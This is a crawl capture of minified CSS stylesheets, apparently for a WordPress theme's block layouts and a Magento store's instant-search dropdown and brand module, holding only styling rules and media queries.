.gutenberg-service-item,.gutenberg-service-item-wrap:hover+.gutenberg-service-item-wrap .gutenberg-service-item{border-color:transparent}.gutenberg-side-image{left:-4.5rem;max-width:3.5rem}}@media (min-width:1600px){.gutenberg-faq-header{padding:1.25rem 3.5rem}.gutenberg-faq-header:before{left:-3.75rem}.gutenberg-faq-body{padding:0 3.5rem 3rem}.gutenberg-review-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:-1.25rem;margin-right:-1.25rem}.gutenberg-review-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1}.gutenberg-review-item>*{padding-left:1.25rem;padding-right:1.25rem}.gutenberg-review-item:last-child .gutenberg-review-text{border-right:none}.gutenberg-review-text{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:1.25rem;border-right:1px solid rgba(157,157,157,.5);font-size:1.125rem}.gutenberg-review-photo{margin-top:auto}.gutenberg-review-photo img{max-width:122px}.gutenberg-review-account,.gutenberg-review-author{font-size:1.125rem}.gutenberg-check-block .gutenberg-service-items{margin-top:-1rem;margin-bottom:-2.75rem}.gutenberg-service-item-wrap{margin-right:-2.5rem;margin-left:-1.5rem;padding-left:1.5rem;padding-right:2.5rem;border-radius:2rem}.gutenberg-service-name{width:30%;max-width:30%;padding-right:1.5rem}.gutenberg-service-name-wrap img{margin-right:1.25rem}.gutenberg-service-descr{width:40%;max-width:40%}.gutenberg-service-plan-list{padding:0!important}.gutenberg-single-plan{margin:0 -3rem 2rem -3.5rem;padding:1.5rem 3rem 1.5rem 3.5rem}.gutenberg-mailchimp-form{padding-top:3rem;padding-bottom:3rem}.gutenberg-mailchimp-form__image img{width:12.25rem}.gutenberg-mailchimp-form__right{margin-left:5rem}.gutenberg-mailchimp-form__right form{width:400px}.gutenberg-side-image{left:-8.75rem;max-width:5rem}.gutenberg-faq-block{margin-left:-3.5rem}.gutenberg-border-block,.gutenberg-check-block,.gutenberg-gray-block,.gutenberg-info-block,.gutenberg-infographic,.gutenberg-service-plan,.gutenberg-star-block{border-radius:2rem;margin-left:-3.5rem;margin-right:-2.5rem;padding-right:3.5rem;padding-left:3.5rem}.gutenberg-check-block:before,.gutenberg-info-block:before{left:3.75rem}ul.gutenberg-steps-list li{margin-left:-3.5rem;margin-right:-2.5rem;padding-left:3.5rem;padding-right:2.5rem}ul.gutenberg-steps-list li:before{left:2.25rem!important}.gutenberg-rating-line:before{margin-left:-1.5rem}.gutenberg-icon-link:before{left:-9.125rem}}@media (max-width:1599.98px){.gutenberg-review-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:2rem;padding-bottom:2rem;border-bottom:1px solid rgba(157,157,157,.5)}.gutenberg-review-item:first-child{padding-top:0}.gutenberg-review-item:last-child{padding-bottom:0;border-bottom:none}.gutenberg-review-text{margin-bottom:1.5rem;font-size:1rem}.gutenberg-review-photo{margin-right:1rem}.disclaimer br{display:none}}@media (max-width:1365.98px){.gutenberg-side-image{display:none}}@media (max-width:1199.98px){.gutenberg-service-item{display:block;padding-top:2rem;padding-bottom:2rem;font-size:1rem}.gutenberg-service-item tbody{display:block}.gutenberg-service-item tr{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.gutenberg-service-name-wrap img{max-width:3.125rem;margin-right:.75rem}.gutenberg-service-links{text-align:center}.gutenberg-service-links .gutenberg-service-button{margin-bottom:.5rem}.gutenberg-service-link-delimiter{display:none}.gutenberg-service-link-descr{display:block}.sw-service__gray-image{height:3.125rem}.sw-service__relevant-left,.sw-service__relevant-right{border-radius:1rem}.sw-service__relevant-item{margin-bottom:.75rem}.sw-service__relevant-item:before{margin-right:1rem}}@media (max-width:991.98px){.footer__nav-list,.footer__text,.post__meta,.text{line-height:1.25rem;font-size:.875rem}.gutenberg-icon-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gutenberg-icon-link:before{margin-right:1rem}}@media (max-width:767.98px){.sw-service__relevant-right:before,br.mobile-hidden{display:none}.content-centered .post__image,.full-post .post__image img{margin-left:-10px;margin-right:-10px}.comments>h3,.text-sm{font-size:1.125rem}.screen__categories,.screen__list,.screen__text,.section__text,.text-md{line-height:1.4;font-size:1.125rem}.content-text,.nav__close,.post__text{line-height:1.5rem}html{font-size:16px}.post__image{margin-top:10px}.full-post .post__image img{width:calc(100% + 20px)}.full-post__content{margin-top:1.5rem}.heading-1{font-size:2.5rem}.content-text h1,.heading-2{font-size:1.875rem}.comment-reply-title,.content-text h2,.content-text h3,.heading-3,.heading-4{font-size:1.5rem}.heading-blog{margin-bottom:8px;font-size:2.5rem}.content-text{font-size:17px}.content-text h2,.content-text h2.big{font-size:1.875rem}.content-text .gutenberg-image-block,.content-text h2{margin-top:2rem;margin-bottom:1.25rem}.content-text h3{margin-top:2rem;margin-bottom:1.25rem}.content-text h4{margin-top:2rem;margin-bottom:.5rem;font-size:1.25rem}.content-text h5,.content-text h6{margin-top:2.25rem;margin-bottom:1.5rem}.content-text h5{font-size:1.125rem}.content-text h6{font-size:1rem}.content-text .gutenberg-faq-block,.content-text .orange-box,.content-text .table-platforms,.content-text .table-responsive,.content-text .wp-block-table,.content-text figure,.content-text ol,.content-text p,.content-text ul{margin-bottom:1.5rem}.content-text .gutenberg-faq-block+h5,.content-text .gutenberg-faq-block+h6,.content-text .orange-box+h5,.content-text .orange-box+h6,.content-text .table-platforms+h5,.content-text .table-platforms+h6,.content-text .table-responsive+h5,.content-text .table-responsive+h6,.content-text .wp-block-table+h5,.content-text .wp-block-table+h6,.content-text figure+h5,.content-text figure+h6,.content-text ol+h5,.content-text ol+h6,.content-text p+h5,.content-text p+h6,.content-text ul+h5,.content-text ul+h6{margin-top:-.25rem}.content-text .orange-box{margin-top:3rem}.content-text ul li:before{top:8.5px;left:-15px}.content-text ol,.content-text ul{padding-left:1.25rem}.orange-box{padding:2rem 2.5rem}.orange-box>div{width:auto!important;padding-left:1rem;padding-right:1rem;font-size:1.25rem!important}.table-responsive{width:calc(100% + 1.5rem);margin-left:-.75rem;margin-right:-.75rem}.gutenberg-faq-item{border-radius:1rem}.gutenberg-faq-header{padding:.625rem 2.5rem .625rem .625rem;line-height:1.2}.gutenberg-faq-header.opened{padding:1rem 2.5rem 1rem .625rem}.gutenberg-faq-header.opened:before{top:1.375rem}.gutenberg-faq-header:before{top:1rem;right:1rem;font-size:1rem}.gutenberg-faq-body{padding:0 .625rem 1.5rem}.gutenberg-faq-body ul{padding-left:1.25rem}.gutenberg-faq-body ol{padding-left:0!important}.gutenberg-review-item{-ms-flex-wrap:wrap;flex-wrap:wrap}.gutenberg-review-text{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;max-width:100%}.gutenberg-review-photo img{max-width:60px}.gutenberg-review-account,.gutenberg-review-author{font-size:.875rem}.gutenberg-fixed-button{min-height:2.5rem;padding-left:1.5rem;padding-right:1.5rem;border-radius:1.625rem;text-align:center;line-height:1.25;font-size:1rem}.gutenberg-check-block .gutenberg-service-items .gutenberg-service-item-wrap:first-child .gutenberg-service-item{padding-top:.5rem}.gutenberg-check-block .gutenberg-service-items .gutenberg-service-item-wrap:last-child .gutenberg-service-item{padding-bottom:.5rem}.gutenberg-service-item-wrap .table-responsive{width:100%!important;margin-left:0!important;margin-right:0!important}.gutenberg-service-links .gutenberg-service-button,.gutenberg-service-name{width:100%}.gutenberg-service-title{line-height:1.25;font-size:1.125rem}.gutenberg-service-links{max-width:100%;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;margin-top:1.5rem}.gutenberg-service-button{min-height:2.5rem;font-size:1rem}.gutenberg-service-descr,.gutenberg-service-widget__right{margin-top:1rem}.gutenberg-service-link-list li{padding-left:28px}.gutenberg-service-link-item{margin-bottom:1.75rem}.gutenberg-service-link-descr{margin-top:.625rem}.gutenberg-service-plan{margin-bottom:1.5rem}.gutenberg-service-plan h6{margin-bottom:1rem}.gutenberg-service-plan-list{padding-left:1.125rem!important}.gutenberg-service-plan-list li:before{top:7px!important}.gutenberg-service-plan-notice{line-height:1.5;font-size:.75rem}.gutenberg-single-plan{margin-bottom:2rem;padding:1.5rem 1rem;border-radius:1.25rem}.gutenberg-single-plan__title{font-size:1.5rem!important}.sw-service__gray-block{width:calc(100% + 1.25rem);margin-left:-.625rem;margin-right:-.625rem;padding:1rem .625rem 1.5rem;border-radius:1rem}.sw-service__gray-items .row>div{margin-bottom:2.25rem}.sw-service__gray-items .row>div:last-child{margin-bottom:0}.sw-service__gray-title{font-size:1.5rem}.sw-service__relevant-left,.sw-service__relevant-right{max-width:calc(100% + 1.25rem);margin-left:-.625rem;margin-right:-.625rem;padding-left:.625rem;padding-right:.625rem}.sw-service__relevant-left{margin-bottom:.5rem;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.sw-service__relevant-right{border-top-left-radius:0!important;border-top-right-radius:0!important}.sw-service__relevant-item:before{margin-top:.375rem}.gutenberg-service-review__name img{-webkit-box-flex:1;-ms-flex:1 0 4rem;flex:1 0 4rem;max-width:4rem;margin-right:1rem}.gutenberg-service-review__name span{-ms-flex-item-align:center;align-self:center;font-size:1.375rem}.gutenberg-service-review__descr{margin-top:1.5rem;font-size:1.25rem}.gutenberg-service-review__meta>a:first-child .gutenberg-faq-header:before,.gutenberg-service-review__meta>a:first-child .gutenberg-rating-line:before,.gutenberg-service-review__meta>a:first-child .icon,.gutenberg-service-review__price .gutenberg-faq-header:before,.gutenberg-service-review__price .gutenberg-rating-line:before,.gutenberg-service-review__price .icon{font-size:.875rem}.gutenberg-service-review__free{margin-top:.25rem}.gutenberg-service-review__text{margin-top:1.5rem;margin-bottom:1rem}.gutenberg-service-review__text>:last-child{padding-bottom:1rem}.gutenberg-service-review__list{margin-bottom:2rem!important}.gutenberg-mailchimp-form__image{margin-bottom:1rem}.gutenberg-mailchimp-form__image img{max-width:5rem;max-height:5rem;width:auto}.gutenberg-mailchimp-form__right h2{color:#000}.gutenberg-mailchimp-form__right #mce-EMAIL{height:3rem;padding-left:.75rem;padding-right:.75rem;font-size:1.125rem}.gutenberg-mailchimp-form__right #mc_embed_signup div.mce_inline_error{font-size:.875rem}.comment-respond .form-submit .gutenberg-mailchimp-form__right input.submit,.gutenberg-mailchimp-form__right .comment-respond .form-submit input.submit,.gutenberg-mailchimp-form__right input.button,.gutenberg-mailchimp-form__right input.wpcf7-submit{margin-top:1.25rem;min-height:3.25rem;font-size:1.125rem}.gutenberg-infographic{padding-top:1rem;padding-bottom:1rem}.gutenberg-infographic__info{margin-top:.75rem}.gutenberg-infographic__label{height:1.75rem;font-size:.875rem}h2.gutenberg-infographic__title{margin-top:1rem;margin-bottom:.5rem}.gutenberg-border-block,.gutenberg-check-block,.gutenberg-gray-block,.gutenberg-info-block,.gutenberg-infographic,.gutenberg-review-block,.gutenberg-star-block{margin-top:1.5rem;margin-bottom:1.5rem}h2+.gutenberg-border-block,h2+.gutenberg-faq-block,h2+.gutenberg-gray-block,h2+.gutenberg-review-block,h2+.gutenberg-star-block,h3+.gutenberg-border-block,h3+.gutenberg-faq-block,h3+.gutenberg-gray-block,h3+.gutenberg-review-block,h3+.gutenberg-star-block,h4+.gutenberg-border-block,h4+.gutenberg-faq-block,h4+.gutenberg-gray-block,h4+.gutenberg-review-block,h4+.gutenberg-star-block{margin-top:0}h2+.gutenberg-check-block,h2+.gutenberg-info-block,h3+.gutenberg-check-block,h3+.gutenberg-info-block,h4+.gutenberg-check-block,h4+.gutenberg-info-block{margin-top:1.5rem}.gutenberg-faq-block{margin-left:-.625rem;margin-right:-.625rem}.gutenberg-border-block,.gutenberg-check-block,.gutenberg-gray-block,.gutenberg-info-block,.gutenberg-infographic,.gutenberg-service-plan,.gutenberg-star-block{margin-left:-.625rem;margin-right:-.625rem;padding-left:.625rem;padding-right:.625rem;border-radius:1.25rem}.gutenberg-border-block ul,.gutenberg-check-block ul,.gutenberg-gray-block ul,.gutenberg-info-block ul,.gutenberg-infographic ul,.gutenberg-service-plan ul,.gutenberg-star-block ul{padding-left:1.25rem!important}.gutenberg-border-block,.gutenberg-check-block,.gutenberg-gray-block,.gutenberg-info-block,.gutenberg-star-block{padding-top:1.5rem;padding-bottom:1.5rem}.gutenberg-check-block:before,.gutenberg-info-block:before{width:1.875rem;height:1.875rem;left:1.375rem}.gutenberg-read-more-left{-webkit-box-flex:1;-ms-flex:1 0 7rem;flex:1 0 7rem;max-width:7rem}.gutenberg-read-more-left:before{-webkit-box-flex:1;-ms-flex:1 0 1rem;flex:1 0 1rem;max-width:1rem;height:1rem;margin-right:.625rem}ul.gutenberg-steps-list li{margin-bottom:1.25rem}ul.gutenberg-steps-list li:before{top:.625rem!important}.gutenberg-service-heading{padding-left:1.75rem}.gutenberg-service-heading:before{left:0;width:1.25rem;height:1.25rem;font-size:1rem}.gutenberg-border-block .gutenberg-service-ratings,.gutenberg-check-block .gutenberg-service-ratings,.gutenberg-gray-block .gutenberg-service-ratings,.gutenberg-info-block .gutenberg-service-ratings,.gutenberg-star-block .gutenberg-service-ratings{margin-top:2rem}.gutenberg-border-block .gutenberg-service-rating,.gutenberg-check-block .gutenberg-service-rating,.gutenberg-gray-block .gutenberg-service-rating,.gutenberg-info-block .gutenberg-service-rating,.gutenberg-star-block .gutenberg-service-rating{margin-bottom:2.5rem}.gutenberg-service-rating-heading{margin-bottom:1.5rem}.gutenberg-service-rating-title{margin-bottom:.5rem}.gutenberg-service-rating-text{margin-bottom:1.5rem}.gutenberg-service-rating-bottom{text-align:center}.gutenberg-service-rating-bottom .gutenberg-service-button{width:100%;margin-bottom:1rem}.gutenberg-service-rating-rate{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:1rem;margin-bottom:1rem}.gutenberg-icon-link:before{width:1.25rem;height:1.25rem}}@media (max-width:567.98px){.content-text a{word-break:break-word}.content-body{padding-top:15px;padding-bottom:60px}.footer{padding:50px 0 20px}.footer__scl{-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:1.25rem}.footer__scl a{width:50%;margin-bottom:24px}.footer__small-nav{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:40px;margin-bottom:-14px}.footer__small-nav a{margin-right:16px;margin-bottom:14px}.footer__small-nav a:last-child{margin-right:0}.footer__nav-col{margin-bottom:36px}}@media (min-width:768px) and (max-width:1199.98px){.sw-service__gray-block,ul.gutenberg-steps-list li{margin-left:-1.25rem;margin-right:-1.25rem}.comments>h3,.text-sm{font-size:1.25rem}.screen__categories,.screen__list,.screen__text,.section__text,.text-md{line-height:1.5;font-size:1.25rem}.heading-1{font-size:3rem}.content-text h1,.heading-2{font-size:2.25rem}.comment-reply-title,.content-text h2,.heading-3{font-size:1.875rem}.heading-blog{margin-bottom:12px;font-size:3rem}.content-text h2.big{font-size:2.25rem}.gutenberg-check-block .gutenberg-service-items .gutenberg-service-item-wrap:first-child .gutenberg-service-item{padding-top:0}.gutenberg-service-name{max-width:100%;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;margin-bottom:1.5rem}.gutenberg-service-links{max-width:40%;-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%}.gutenberg-service-descr{max-width:60%;-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%}.gutenberg-service-widget__right{margin-top:2rem}.gutenberg-service-link-item{margin-bottom:1.5rem}.gutenberg-service-link-descr{margin-top:1rem}.gutenberg-service-plan-list{padding-left:1.5rem!important}.sw-service__gray-block{width:calc(100% + 2.5rem);padding:1.75rem 1.25rem 2.25rem;border-radius:1rem}.button_colored,.wpcf7-submit,ul.gutenberg-steps-list li{padding-left:1.25rem;padding-right:1.25rem}.sw-service__gray-items{margin-top:2rem}.sw-service__gray-title{min-height:6.25rem;font-size:1.875rem}.sw-service__relevant-left,.sw-service__relevant-right{-webkit-box-flex:1;-ms-flex:1 0 calc(50% + 1.25rem);flex:1 0 calc(50% + 1.25rem);max-width:calc(50% + 1.25rem);padding-left:1.25rem;border-radius:1rem}.sw-service__relevant-left{margin-left:-1.25rem}.sw-service__relevant-right{margin-right:-1.25rem}ul.gutenberg-steps-list li:before{left:.625rem!important}.button,.comment-respond .form-submit .submit,.wpcf7-submit{min-height:3.625rem}.slider-arrow{top:.5rem;font-size:3.5rem}.slider-arrow.next{right:0}.slider-arrow.prev{left:0}.anchors-wrap{top:50%;right:-488px;width:488px;-webkit-transition:all .75s;transition:all .75s;padding:2rem 4rem}.anchors__toggle{position:absolute;top:0;left:-60px;width:60px;-webkit-transition:all .25s;transition:all .25s}.anchors-wrap.visible .anchors__toggle{opacity:0;left:0;z-index:-1}.anchors{position:relative;background:rgba(251,250,250,.97);-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:20}.anchors .icon-anchors-arrow-right{top:1rem;right:1.5rem}.header{padding-top:28px}.header__nav,.nav__part{margin-left:auto}.nav__part:first-child li{margin-right:48px}.nav__part:nth-child(2){display:none}.screen_full.screen_error{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:100vh}.screen__author-row{margin-top:48px}.screen__author,.screen__author-row .screen__scl{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.screen__arrow{display:none}.comment-respond .form-submit .screen__buttons .submit img,.screen__buttons .button img,.screen__buttons .comment-respond .form-submit .submit img,.screen__buttons .wpcf7-submit img{max-width:2.5rem}.posts .post{margin-bottom:20px;padding-bottom:40px}.post__title a.comment-reply-title,.post__title a.heading-3{font-size:2.5rem}.post__meta{line-height:1.5;font-size:1rem}}@media (min-width:1200px) and (max-width:1599.98px){.screen__categories,.screen__list,.screen__text,.section__text,.text-md{font-size:1.5rem}.heading-1{font-size:4.5rem}ul.gutenberg-steps-list li:hover:before{left:.75rem!important}ul.gutenberg-steps-list li{margin-left:-2rem;margin-right:-2rem;padding-left:2rem;padding-right:2rem}ul.gutenberg-steps-list li:before{left:1rem!important}.button,.comment-respond .form-submit .submit,.wpcf7-submit{min-height:4.5rem;font-size:1.5rem}.button_colored,.wpcf7-submit{padding-left:1.875rem;padding-right:1.875rem}.slider-arrow.next{right:-.5rem}.slider-arrow.prev{left:-.5rem}.header__logo{margin-right:50px}.nav{font-size:1.625rem}.nav__part:first-child li{margin-right:35px}.nav__part:nth-child(2) li{margin-right:15px}.nav__part:nth-child(2) li:after{margin-left:15px}}@media (min-width:768px) and (max-width:1599.98px){.full-post .post__image img{width:calc(100% + 40px);margin-left:-20px;margin-right:-20px}.gutenberg-faq-header{padding:1.25rem}.gutenberg-faq-header.opened:before{top:2.375rem}.gutenberg-faq-header:before{top:1.625rem;left:-2rem;font-size:1.25rem}.gutenberg-faq-body{padding:0 1.25rem 3rem}.gutenberg-review-text{margin-right:5rem}.gutenberg-review-photo img{max-width:80px}.gutenberg-review-account,.gutenberg-review-author{font-size:1rem}.gutenberg-single-plan{margin:0 -1.5rem 2rem;padding:1.5rem 2rem}.gutenberg-mailchimp-form__image img{width:8rem}.gutenberg-mailchimp-form__right{margin-left:3rem}.gutenberg-mailchimp-form__right form{width:320px}.gutenberg-faq-block{margin-left:-1.25rem}.gutenberg-border-block,.gutenberg-check-block,.gutenberg-gray-block,.gutenberg-info-block,.gutenberg-infographic,.gutenberg-service-plan,.gutenberg-star-block{border-radius:1rem}.gutenberg-check-block:before,.gutenberg-info-block:before{left:1.25rem}.gutenberg-service-rating-bottom{font-size:1.25rem}.nav{-webkit-box-flex:1;-ms-flex:1;flex:1}.header__search-form{height:30px}.header__search-button .gutenberg-faq-header:before,.header__search-button .gutenberg-rating-line:before,.header__search-button .icon{font-size:16px;margin-top:-4px}.header__search.opened .header__search-button .gutenberg-faq-header:before,.header__search.opened .header__search-button .gutenberg-rating-line:before,.header__search.opened .header__search-button .icon{margin-top:4px}.header__search-input,.header__search-results li{font-size:16px}.screen_full{padding-top:6rem;padding-bottom:6rem}.screen_full.screen_main{padding-top:8.5rem;padding-bottom:5.375rem}.full-post{margin-top:2.5rem}}@media (min-width:768px) and (max-width:991.98px){.gutenberg-review-text{-webkit-box-flex:1;-ms-flex:1;flex:1;max-width:380px}.screen_fit{padding-top:103px;padding-bottom:26px}}@media (min-width:992px) and (max-width:1599.98px){.gutenberg-review-text{-webkit-box-flex:1;-ms-flex:1;flex:1;max-width:280px}}@media (min-width:1280px) and (max-width:1599.98px){.gutenberg-service-descr,.gutenberg-service-name{width:35%;max-width:35%}.gutenberg-service-item-wrap{margin-right:-1.5rem;margin-left:-1.5rem;padding-left:0;padding-right:0;border-radius:1rem}.gutenberg-service-name{padding-right:1rem}.gutenberg-single-plan:before{left:-4rem}.gutenberg-border-block,.gutenberg-check-block,.gutenberg-gray-block,.gutenberg-info-block,.gutenberg-infographic,.gutenberg-service-plan,.gutenberg-star-block{margin-left:-3rem;margin-right:-3rem;padding-right:3rem;padding-left:3rem}.gutenberg-icon-link:before{left:-5rem}.container,.content-container{max-width:1280px}}@media (min-width:1200px) and (max-width:1279.98px){.gutenberg-icon-link:before,.gutenberg-single-plan:before{display:none}}@media (min-width:768px) and (max-width:1279.98px){.gutenberg-border-block,.gutenberg-check-block,.gutenberg-gray-block,.gutenberg-info-block,.gutenberg-infographic,.gutenberg-service-plan,.gutenberg-star-block{margin-left:-1.25rem;margin-right:-1.25rem;padding-right:1.25rem;padding-left:1.25rem}}@media (min-width:568px) and (max-width:991.98px){.content-body{padding-top:20px;padding-bottom:60px}}@media (min-width:768px) and (min-width:768px) and (max-width:1599.98px){.header__search.opened{-webkit-box-flex:1;-ms-flex:1 0 340px;flex:1 0 340px;max-width:340px}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_InstantSearch/css/styles.min.css
body_size: 447
content:
#search_mini_form.loading .control:after{content:"";width:32px;height:32px;position:absolute;top:50%;right:50px;background:url(../images/ajax-loader.gif) center center;background-repeat:repeat;background-repeat:no-repeat;margin-top:-16px}#search_mini_form.loading .mgs-instant-search-dropdown{display:none}#search_mini_form .mgs-instant-search-dropdown{position:absolute;z-index:1;right:0;left:0;top:100%;border-top:1px solid #ddd;text-align:left;box-shadow:0px 1px 3px #ddd}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper{background-color:#fff;max-height:60vh;overflow-y:auto;overflow-x:hidden}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .no-result{padding:10px 15px;font-style:italic}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title{padding:12px 15px 13px;background-color:#eaeaea}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title>span{text-transform:uppercase;color:#333;font-weight:500;font-size:16px}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title .see-all{float:right}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-items,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages-list .page-items,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .categories .category-items{display:flex;display:-ms-flexbox;flex-wrap:wrap;-ms-flex-wrap:wrap;position:relative}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages-list,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .categories,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .products-list{position:relative}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list:after,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages-list:after,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .categories:after,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .products-list:after{content:"";bottom:0;left:0;right:0;height:1px;background-color:#fff;display:block;position:absolute}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages-list .page-items .page-item{padding:0 15px;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (max-width:575px){#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages-list .page-items .page-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages-list .page-items .page-item .page-item-info{border-bottom:1px solid #eee;padding:10px 0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .categories .category-item{padding:0 15px;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (max-width:575px){#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .categories .category-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .categories .category-item .category-item-info{border-bottom:1px solid #eee;padding:10px 0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item{border-bottom:1px solid #dadada;margin:0;padding:15px;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (max-width:575px){#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info{display:table;max-width:100%}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-photo{display:table-cell;vertical-align:top;width:100px;padding:0 20px 0 0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-photo img{max-width:100%}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details{vertical-align:top;display:table-cell}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details .post-item-name a{font-size:16px;font-weight:500}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details .post-item-shortdescription{overflow:hidden;max-height:42px;line-height:21px;color:#9a9a9a}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item{border-bottom:1px solid #dadada;margin:0;padding:15px;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (max-width:575px){#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info{display:table;max-width:100%}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-photo{display:table-cell;vertical-align:top;width:100px;padding:0 20px 0 0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-photo img{max-width:100%}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details{vertical-align:top;display:table-cell}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-item-name strong{font-size:16px;font-weight:500}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-reviews-summary.empty{display:none}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price{margin-top:5px}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price .price-box{display:block;margin:0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price .price-box .price-container{font-size:16px}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price .price-box .price-container .price{font-size:16px;line-height:inherit}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price .price-box .price-label{display:none}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price .price-box .price-from,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price .price-box .price-to{display:inline-block}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-item-shortdescription{overflow:hidden;max-height:42px;line-height:21px;color:#9a9a9a}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Brand/css/mgs_brand.min.css
body_size: -302
content:
